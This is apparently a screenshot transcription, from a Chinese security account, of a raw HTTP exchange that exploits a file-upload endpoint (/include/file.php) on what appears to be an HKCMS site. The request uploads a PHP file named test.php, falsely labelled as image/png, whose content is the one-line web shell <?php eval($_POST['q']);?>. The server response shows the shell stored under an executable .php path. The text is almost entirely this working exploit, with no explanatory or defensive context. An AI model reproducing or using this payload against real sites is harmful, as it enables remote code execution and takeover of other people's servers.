 POST /include/file.php HTTP/1.1
Host: xxx.xxx.xxx
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:125.0)
Gecko/20100101 Firefox/125.0
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
X-Requested-With: XMLHttpRequest
Origin: http://127.0.0.1
Accept: application/json, text/javascript, */*; q=0.01
Cookie: X8Kk_2132_logintime=1713010988; X8Kk_2132_saltkey=sb500XyE;
X8Kk_2132_lastvisit=1713007324; XDEBUG_SESSION=PHPSTORM;
admin_hkcms_lang=zh-cn; index_hkcms_lang=zh-cn;
HKCMSSESSID=e0594fc037c66b2dcc477b032c98de35;
PHPSESSID=jbl3he9klriq937d993fc7luhi;
admin_token=32cffj4RQkD5uVfTy3J25h8C0eBWUDMFyPZMgE%2BSw2eAI10%2FgJsuTSHq0
vIvSxsREnWeNg59eXDvZU%2F6gdzPT3acrQ
Content-Type: multipart/form-data;
boundary=---------------------------207262699182048909098055515
Sec-Fetch-Mode: cors
Accept-Encoding: gzip, deflate, br
Sec-Fetch-Dest: empty
Sec-Fetch-Site: same-origin
Referer: http://127.0.0.1/apply/
Content-Length: 239
-----------------------------207262699182048909098055515
Content-Disposition: form-data; name="file"; filename="test.php"
Content-Type: image/png
<?php eval($_POST['q']);?>
-----------------------------207262699182048909098055515--
HTTP/1.1 200 OK
Server: nginx
Date: Sat, 18 May 2024 01:34:46 GMT
Content-Type: application/json
Connection: keep-alive
Keep-Alive: timeout=20
Content-Length: 80
{"code": "200","msg":"□□□□","url":"/files/upload/img_664805b6d20a3.php"}
公众号 · 不够安全